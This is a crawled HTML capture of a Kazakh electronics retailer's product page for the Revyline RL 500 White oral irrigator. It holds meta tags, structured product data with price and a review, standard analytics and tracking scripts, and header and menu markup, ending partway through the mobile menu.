

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sulpak.kz/g/irrigatoriy_i_zubniye_centriy_4743
body_size: 28389
content:



<!DOCTYPE html>
<html lang="ru">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
    <meta name="format-detection" content="address=no">

    <meta name="google-site-verification" content="8DdPmaHCjZLSfMK0pKaMtLa6SIqtHHeWJCYYqUTkmGU" />
    <meta http-equiv="Cache-control" content="private,max-age=600">

    <link rel="preconnect" href="https://sale.sulpak.kz" />
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Light.woff2" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous">

    <link rel="preload" fetchpriority="high" as="style" type="text/css" onload="this.onload=null;this.rel='stylesheet';" href="/Content/css/output/cssForLayout.min.css?v=OoRGw2hesjBDReNkehhII_t8tw_sdoq-mmtB_a8FbhE">
    <link fetchpriority="high" rel="preload" href="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638869123571895109_ru-Ru_background.webp" as="image">

    <link rel="preload" href="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4" as="script">
    <link rel="preload" href="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c" as="script">

    <script type="text/javascript" src="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c"></script>

    <link rel="apple-touch-icon" sizes="180x180" href="https://object.pscloud.io/cms/wwwroot/img/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://object.pscloud.io/cms/wwwroot/img/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://object.pscloud.io/cms/wwwroot/img/favicon-16x16.png">
    <link rel="manifest" href="https://cms.object.pscloud.io/wwwroot/img/manifest.json">
    <link rel="mask-icon" href="https://object.pscloud.io/cms/wwwroot/img/safari-pinned-tab.svg" color="#d9000d">
    <link rel="shortcut icon" href="https://object.pscloud.io/cms/wwwroot/img/favicon.ico">
    
        <link rel="preload" href="https://object.pscloud.io/cms/cms/Photo/img_0_1102_80_0_1.webp" as="image" type="image/webp" fetchpriority="high" />

    <meta name="apple-mobile-web-app-title" content="Sulpak">
    <meta name="application-name" content="Sulpak">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-config" content="/Content/img/favicons/browserconfig_new_qwerme.xml">
    <meta name="theme-color" content="#ffffff">

    <script defer type="text/javascript" src="https://sale.sulpak.kz/output/evinent_sale_v2.min.js"></script>


            <link rel="canonical" href="https://www.sulpak.kz/g/irrigatoriy_i_zubniye_centriy_4743" />





<script type="application/ld&#x2B;json">
    {
        "@context" : "https://schema.org",
        "@type" : "BreadcrumbList",
        "itemListElement" : [
            {
                "@type" : "ListItem",
                "position" : 1,
                "item" : {
                    "@id" : "https://www.sulpak.kz/",
                    "name" : "Главная"
                }
            }

            ,
            {
                "@type" : "ListItem",
                "position" : 2,
                "item" : {
                    "@id" : "https://www.sulpak.kz/f/irrigatoriy",
                    "name" : "Ирригаторы и зубные центры"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 3,
                "item" : {
                    "@id" : "https://www.sulpak.kz/f/irrigatoriy/almaty/21561_5304",
                    "name" : "Ирригаторы и зубные центры Revyline"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 4,
                "item" : {
                    "@id" : "https://www.sulpak.kz/g/irrigatoriy_i_zubniye_centriy_4743",
                    "name" : "Ирригатор стационарный Revyline RL 500 White"
                }
            }
                ]
    }
</script>

<link rel="stylesheet" href="https://mw2.breezyx.space/static/index.css">




<script type="application/ld&#x2B;json">
    {
        "@context": "https://schema.org",
        "@type": "Product",
        "url": "www.sulpak.kz/g/irrigatoriy_i_zubniye_centriy_4743",
        "category": "Ирригаторы и зубные центры",
        "image": "https://object.pscloud.io/cms/cms/Photo/img_0_1102_80_0_1.jpg",
        "brand": "Revyline",
        "manufacturer": "Revyline",
        "productID": "610496",

            "aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": "5.0",
                "reviewCount": "1",
                "worstRating": "0",
                "bestRating": "5" 
            },
                    "description": "Стационарный ирригатор Revyline RL 500Устройство для эффективной гигиенической защиты полости рта в домашних условиях.\n          Ирригатор оснащен функцией «массаж», что позволяет укрепить десневые ткани, активизировать в них кровообращение.",
        "name": "Ирригатор стационарный Revyline RL 500 White",
        "offers": {
            "@type": "Offer",
            "availability": "https://schema.org/OutOfStock",
            "price": "47990.0",
            "priceCurrency": "KZT"
        }
, "review":[
                {
                    "@type": "Review",
                    "author": {
                        "@type": "Person",
                        "name": "Анастасия"
                    },
                    "datePublished": "18-12-2023",
                    "description": "Этот ирригатор оснащен двумя режимами работы - обычным и деликатным. Режим деликатного очищения и массажа десен идеально подходит для людей с чувствительными зубами или деснами. Он также имеет компактный дизайн и работает от аккумулятора, что делает его удобным в использовании в любых условиях.",
                    "reviewRating": {
                        "@type": "Rating",
                        "ratingValue": "5"
                    }
                }
                ]    }
</script>



    <meta property="og:locale" content = "ru_KZ"/>
        <title>Ирригатор стационарный Revyline RL 500 White в Алматы - цены, купить в интернет - магазине Sulpak | отзывы, описание</title>
        <meta name="description" content="Ирригатор стационарный Revyline RL 500 White. Вес брутто (кг): 1.072. Высота коробки (м): 0.15. Глубина коробки (м): 0.235. Ширина коробки (м): 0.201. Бренд: Revyline.  Описание, отзывы покупателей. Бонусы, акции. Доставка, официальная гарантия интернет магазина бытовой техники и электроники Sulpak.kz в Алматы">
        <link rel="publisher" href="https://plus.google.com/107770245954195796682" />
        <meta property="og:title" content="Ирригатор стационарный Revyline RL 500 White в Алматы - цены, купить в интернет - магазине Sulpak | отзывы, описание" />
        <meta name="og:description" content="Ирригатор стационарный Revyline RL 500 White. Вес брутто (кг): 1.072. Высота коробки (м): 0.15. Глубина коробки (м): 0.235. Ширина коробки (м): 0.201. Бренд: Revyline.  Описание, отзывы покупателей. Бонусы, акции. Доставка, официальная гарантия интернет магазина бытовой техники и электроники Sulpak.kz в Алматы">
        <meta property="og:type" content="website" />
        <meta property="og:site_name" content="www.sulpak.kz" />
        <meta property="og:url" content="http://www.sulpak.kz/g/irrigatoriy_i_zubniye_centriy_4743" />
            <meta name="robots" content="index, follow" />



<script type="application/ld&#x2B;json">
    {
        "@context" : "http://schema.org",
        "@type" : "Organization",
        "name" : "Sulpak",
        "url" : "https://www.sulpak.kz",
        "logo" : "https://cms.object.pscloud.io/wwwroot/img/main-logo.svg",
        "email": "info@sulpak.kz",
        "sameAs" : [ "https://www.instagram.com/sulpak/",
        "https://vk.com/sulpakkz",
        "https://www.youtube.com/user/SulpakKZ",
        "https://www.facebook.com/Sulpakkz"],
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.sulpak.kz/Search?query={search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>


                    <link rel="alternate" href="https://www.sulpak.kg/g/irrigatoriy_i_zubniye_centriy_4743" hreflang="ru-kg" />
                <link rel="alternate" href="https://www.sulpak.kz/g/irrigatoriy_i_zubniye_centriy_4743" hreflang="ru-RU-kz" />
                <link rel="alternate" href="https://www.sulpak.kz/kz/g/irrigatoriy_i_zubniye_centriy_4743" hreflang="kk-KZ-kz" />
<script type="text/javascript" defer>
    var ScarabQueue = ScarabQueue || [];
    (function(subdomain, id) {
        if (document.getElementById(id)) return;
        var js = document.createElement('script'); js.id = id;
        js.src = subdomain + '.scarabresearch.com/js/18BFF7B56B3EE782/scarab-v2.js';
        js.async = true;
        var fs = document.getElementsByTagName('script')[0];
        fs.parentNode.insertBefore(js, fs);
    })('https:' == document.location.protocol ? 'https://recommender' : 'http://cdn', 'scarab-js-api'); //подключаем наш JS API
</script><!-- Start RetailRocket Analytic-->

    <script defer type="text/javascript">
        var rrPartnerId = '58f730f25a65884bd09173b3';
        var rrApi = {};
        var rrApiOnReady = rrApiOnReady || [];
        rrApi.addToBasket = rrApi.order = rrApi.categoryView = rrApi.view = rrApi.recomMouseDown = rrApi.recomAddToCart = function () { };
        (function (d) {
            var apiJsId = 'rrApi-jssdk';
            var ref = d.getElementsByTagName('script')[0];
            var apiJs = d.createElement('script');

            if (d.getElementById(apiJsId)) {
                return;
            }

            apiJs.id = apiJsId;
            apiJs.defer = true;
            apiJs.async = true;
            apiJs.src = "//cdn.retailrocket.ru/content/javascript/tracking.js";
            ref.parentNode.appendChild(apiJs);
        }(document));
    </script>

<!-- End RetailRocket Analytic--><script>
    if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register('/rr.wpsw.import.js')
    }
</script>
<script defer type="text/javascript" src="/rr.wpsw.empty.js"></script>
<!--Start Google Tag Manager -->

<script defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.defer=true;j.src=

        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.appendChild(j);

    })(window,document,'script','dataLayer','GTM-WJ5297');
</script>


<!-- End Tag Manager --><script defer type="text/javascript">
    !function (w, d, t) {
        w.TiktokAnalyticsObject = t; var ttq = w[t] = w[t] || []; 
        ttq.methods = ["page", "track", "identify", "instances", "debug", "on", "off", "once", "ready", "alias", "group", "enableCookie", "disableCookie"], ttq.setAndDefer = function (t, e) { t[e] = function () { t.push([e].concat(Array.prototype.slice.call(arguments, 0))) } }; 
        for (var i = 0; i < ttq.methods.length; i++)ttq.setAndDefer(ttq, ttq.methods[i]); 
        ttq.instance = function (t) { for (var e = ttq._i[t] || [], n = 0; n < ttq.methods.length; n++)ttq.setAndDefer(e, ttq.methods[n]); return e }, 
        ttq.load = function (e, n) { var i = "https://analytics.tiktok.com/i18n/pixel/events.js"; ttq._i = ttq._i || {}, ttq._i[e] = [], ttq._i[e]._u = i, ttq._t = ttq._t || {}, ttq._t[e] = +new Date, ttq._o = ttq._o || {}, ttq._o[e] = n || {}; 
        var o = document.createElement("script"); o.type = "text/javascript", o.async = !0, o.src = i + "?sdkid=" + e + "&lib=" + t; 
        var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(o, a) };
        ttq.load("CBBT6URC77U9CRRSG0Q0"); 
        ttq.page()
    }(window, document, 'ttq');
</script>
	<meta name="theme-color" content="#d71a21" />
	<link rel="manifest" href="/manifest.webmanifest" />
</head>
<body data-locale="kz" data-culture="ru-RU" data-is-crawler="False" data-currency-code="KZT">
    
        <div id="header-banner">



    <div class="header-banner no-mobile-image " 
         style="background-image: url(https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638869123571895109_ru-Ru_background.webp);">
        <a class="banner" href="https://www.sulpak.kz/Stocks/Action/8298/vklyuchajte_viygodu_10_bonusov_za_pervuyu_pokupku_v_prilozhenii_sulpak?utm_content=header" rel="nofollow"
           data-event-type="click"
           data-object="main_top"
           data-event-name="main_stock_hot"
           data-event-value="dostavka_za_90_minut"
           data-event-value-num="7254"
           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
            <div class="">
                <picture>

                                <source media="(max-width: 370px)" type="image/webp" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_370.webp">
                                <source media="(max-width: 370px)" type="image/png" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_370.png">
                                <source media="(max-width: 425px)" type="image/webp" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_425.webp">
                                <source media="(max-width: 425px)" type="image/png" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_425.png">
                                <source media="(max-width: 768px)" type="image/webp" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_768.webp">
                                <source media="(max-width: 768px)" type="image/png" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_768.png">
                        <source media="(max-width: 1440px)" type="image/webp" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile.webp">
                        <source media="(max-width: 1440px)" type="image/png" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile.png">

                    <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638869119340923296_ru-Ru_desktop.webp">
                    <source type="image/png" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638869119340923296_ru-Ru_desktop.png">
                    <img fetchpriority="high" loading="eager" class="image-size-cls" src="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638869119340923296_ru-Ru_desktop.png" alt="CASH BACK 10%" />
                </picture>
            </div>

        </a>
    </div>        </div>




<div class="popup__wrapper popup-js" id="popup_city_default">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-city">
					<a href="#" class="popup__close link__svg-4 popup__close-js" aria-label="close">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-city-image">


<picture>

        <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/city.webp" />

    <img class="image-size-cls popup__city-image-size"
    width=200 height=75
    data-src="https://cms.object.pscloud.io/wwwroot/img/city.webp"
         loading="eager"
         title=""
         alt=""
         fetchpriority="high"
    
    />
</picture>
					</div>
					<div class="popup__content-city-title title__medium">
						Ваш город
						Алматы?
					</div>
					<div class="popup__content-city-buttons flex__block">
						<a href="#popup_city" class="btn btn__white-red btn__medium btn__block popup__link-js select_city popup-city-link">
							Нет
						</a>
						<a href="#" class="btn btn__red btn__medium btn__block popup__close-js select_city">
							Да
						</a>
					</div>
					<a href="#popup_city_default" class="popup__link-js" aria-label="default-city"></a>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js select_city"></div>
</div>


<!-- Start Dynamic Remarketing Conversion-->

<script type="text/javascript">
    var google_tag_params = {
        dynx_itemid: '610496',
        dynx_pagetype: 'offerdetail',
        dynx_totalvalue: 47990
    };
</script>

<!-- End Dynamic Remarketing Conversion-->

<!-- Start Google Tag Manager in Body -->

<noscript>
    <iframe title="Google Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-WJ5297" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>


<!-- End Google Tag Manager in Body -->
    <div id="globalStickerResurce" hidden data-cart-url="/ShoppingCart">
        <input type="hidden" class="go-to-basket" value="Перейти в корзину" />
        <input type="hidden" class="buy-product-text" value="Купить" />
        <input type="hidden" class="buy-alternate-text" value="Заказать в мой город" />
    </div>

    <header id="header" class="">




<div class="header__inner">

		<div class="header__top">
			<div class="container">




<div class="header__top-inner flex__block">
    <div class="header__top-left flex__block">
        <a href="/" class="header__top-logo">
            <picture>
                <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
                <source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
                <img width="110"
                height="40"
                src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif"
                data-image="sulpak_colour_cool"
                alt="Интернет-магазин Sulpak"
                fetchpriority="high"
                loading="eager">
            </picture>
        </a>

        <a href="/Article/1474/_sulpak_stal_noviym_chlenom_evropejskoj_gruppiy_lidera_v_otrasli_biytovoj_elektroniki_euronics_international" class="header__top-logo" aria-label="Read more about euronics group">
            <svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
        </a>

        <div class="header__top-left-menu">
            <nav class="header__menu">
                <ul class="flex__block">
                    <li>
                        <a href="#popup_city" class="popup__link-js popup-city-link">
                            <svg width="16" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg>
                            <span>
                                Алматы
                            </span>
                            <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg>
                        </a>
                    </li>
                    <li>
                        <a href="/Shops/1">
                            <span>
                                Магазины
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>
    </div>
    <div class="header__top-right flex__block">
        <div class="header__top-right-menu">
            <nav class="header__menu">
                <ul class="flex__block">

                        <li>
                            <a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
                                <svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg>
                                <span>Установка и настройка техники</span>
                            </a>
                        </li>
                    
                    <li class="header__top-mobile">
                        <a href="/Stocks"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_stocks"
                           data-event-value=""
                           data-event-value-num=""
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
                            <span>
                                Акции
                            </span>
                        </a>
                    </li>
                    <li>
                            <a href="/CustomerGuide"
                               data-event-type="click"
                               data-object="main_first_row"
                               data-event-name="main_gid"
                               data-event-value=""
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                <span>
                                    Гид покупателя
                                </span>
                            </a>
                    </li>
                    <li>
                        <a href="/Article/1138/usloviya_kreditovaniya"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_kir"
                           data-event-value="usloviya_kreditovaniya"
                           data-event-value-num="1138"
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <span>
                                Кредит и рассрочка
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>


    <div class="header__top-langs" data-is-authorized="False" data-url="/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="RU">
                            Рус
                        </a>
                    </li>
                    <li>
                        <a href="https://www.sulpak.kz/kz/g/irrigatoriy_i_zubniye_centriy_4743" class="change-lang-btn-js "
                           data-lang="KZ">
                            Каз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
    </div>
</div>			</div>
		</div>

	<div class="header__main">
		<div class="container">
			<div class="header__main-inner flex__block">

					<a href="#" aria-label="main-menu" class="header__main-menu-burger mobile__menu-show-js">
						<svg width="16" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#burger"></use></svg>
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>

				<a href="/" class="header__main-logo header__active-show ">
					<picture>
						<source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
						<source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
						<img width="110" 
						height="40" 
						src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif" 
						data-image="sulpak_colour_cool" 
						alt="Интернет-магазин Sulpak"
						fetchpriority="high">
					</picture>
				</a>
				<a href="#" class="header__main-logo">
					<svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
				</a>

					<a href="#" class="header__main-catalog-link header__catalog-link-js"
					data-event-type="view"
					data-event-name="catalog"
					onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
						<span class="header__main-catalog-link">
							<svg width="18" height="18" class="svg__red-2"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
							<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
						</span>
						<span>
							Каталог товаров
						</span>
					</a>




<div class="header__search-block transition__ease header__search-block-js evinent-search-container">
    <div class="header__search-shadow header__search-close-js"></div>
    <div class="header__search-inputs">
        <input id="evinent-search"
               class="form__input evinent-search-input"
               type="text"
               name="q"
               autocomplete="off"
               placeholder="Поиск"
               data-placeholder-mobile="Поиск"
               data-enable-voice="true"
               data-voice-lang="ru-RU"
               data-voice-text="Говорите"
               data-voice-close="Закрыть"
               data-base-url="/Search?query="
               data-show-history="true"
               data-empty-text1="К сожалению, по запросу"
               data-empty-text2="ничего не найдено"
               data-history-title="История поиска"
               data-suggestions-title="Результаты поиска"
               data-language-id="3"
               data-city-id="1"
               data-categories-title="Категории"
               data-currency="₸"
               data-show-all="Показать все результаты"
               data-products-title="Подходящие товары"
               data-popular-title="Популярные товары">

        <div class="evinent-search-buttons-group">
            <div data-event-type="click" 
                 data-object=""
                 data-event-name="main_search"
                 data-event-value=""
                 data-event-value-num=""
                 onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                <button aria-label="search-button" class="header__search-button header__search-search evinent-search-button"><svg width="24" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#search"></use></svg></button>
            </div>
        </div>

        <a href="#" class="header__search-close-mobile link__svg-4 header__search-close-js"><svg width="11" height="11" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg></a>
    </div>
</div>
				<div class="header__main-tablet-menu header__active-show">
					<nav class="header__menu">
						<ul class="flex__block">
							<li>
								<a href="/Stocks">
									<svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
									<span>Акции</span>
								</a>
							</li>
						</ul>
					</nav>
				</div>
				<div class="header__main-menu">
					<nav class="header__main-menu-nav right-top-short">
						<ul class="flex__block right-top-basket">

								<li>
									<a href="#"
									class="header__main-user flex__block link__svg-4 tooltip-black-js go-to-login-page"
									title="Вход или регистрация"
									data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Firrigatoriy_i_zubniye_centriy_4743"
									data-id="login-tab">
										<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
										<div class="header__main-user-content">
											<div class="header__main-user-name">
												Личный кабинет
											</div>
											<div class="header__main-user-bonuses bonuses-count"
												 data-sticker="%COUNT% бонусов"
												 data-url=""
											     data-count="">
											</div>
										</div>


									</a>
								</li>
								<li>
									<a href="#"
								   class="link__svg-4 header__comparison-link header__main-menu-number-hidden"
								   id="comparison-link"
								   data-title="Список сравнения пуст"
								   data-url="">
										<svg width="24" height="24">
											<use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use>
										</svg>
										<span class="header__main-menu-number">
											<span id="compare-count">
											</span>
										</span>
									</a>
								</li>
								<li>





	<a href="#popup_favorites_auth" 
		class="link__svg-4 popup__link-js tooltip-black-js"
		title="Избранные товары">
		<svg width="24" height="24">
			<use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use>
		</svg>
	</a>

								</li>
								
							<li>
								<a href="#" 
									class="link__svg-4 header__cart-link header__cart-link-js header-cart-btn"
									data-url="/ShoppingCartPreview/ShoppingCartPreviewQwerme">
									<svg width="24" height="24">
										<use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use>
									</svg>
									<span class="header__main-menu-number">
										<span id="goods-count" class="empty">
											
										</span>
									</span>
								</a>
							</li>
						</ul>
					</nav>
					<div class="header__cart transition__ease header__cart-js"
						id="preview_cart_container">						
					</div>

					<div class="header__comparison transition__ease header__comparison-js"
						id="preview_comparison_container">						
					</div>


					<div id="show-additional-goods-carousel-popup" data-url="/ShoppingCart/GetAdditionalGoodsPopup" data-controller="Goods"></div>
					<div id="show-cross-sale-popup" data-url="/ShoppingCartPopup/GetCrossSalePopup"></div>

				</div>
			</div>
		</div>





<div class="mobile__menu-block mobile__menu-js mobile__ios-menu" id="mobile__menu">
	<div class="mobile__menu-content flex__block">
		<div class="mobile__menu-inner scroll__small">
			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#" class="mobile__menu-close-js header__catalog-link-js">
								<div class="mobile__menu-list-icon"><svg width="18" height="18" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg></div>
								<div class="mobile__menu-list-text">
									Каталог
								</div>
							</a>
						</li>

							<li>
								<a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
									<div class="mobile__menu-list-icon"><svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg></div>
									<div class="mobile__menu-list-text">
										Установка и настройка техники
									</div>
								</a>
							</li>

							<li>
								<a href="/Discounted">
									<div class="mobile__menu-list-icon"><svg width="21.5" height="21.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#coins"></use></svg></div>
									<div class="mobile__menu-list-text">
										Уцененные товары
									</div>
								</a>
							</li>
						
						<li>
							<a href="/sale/1">
								<div class="mobile__menu-list-icon"><svg width="24.25" height="24.25"><use xlink:href="/Content/img/icons-2024-12-26.svg#label"></use></svg></div>
								<div class="mobile__menu-list-text">
									Распродажа
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/225/dostavka_i_oplata">
								<div class="mobile__menu-list-icon"><svg width="25" height="25"><use xlink:href="/Content/img/icons-2024-12-26.svg#car_delivery"></use></svg></div>
								<div class="mobile__menu-list-text">
									Оплата и доставка
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/200/garantiya_i_vozvrat">
								<div class="mobile__menu-list-icon"><svg width="19.31" height="23.075"><use xlink:href="/Content/img/icons-2024-12-26.svg#shield"></use></svg></div>
								<div class="mobile__menu-list-text">
									Условия возврата и гарантии
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/11808/gid_pokupatelya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_gid"
							   data-event-value="gid_pokupatelya"
							   data-event-value-num="11808"
							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="20.334" height="23.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#guide"></use></svg></div>
								<div class="mobile__menu-list-text">
									Гид покупателя
								</div>
							</a>
						</li>
						<li>
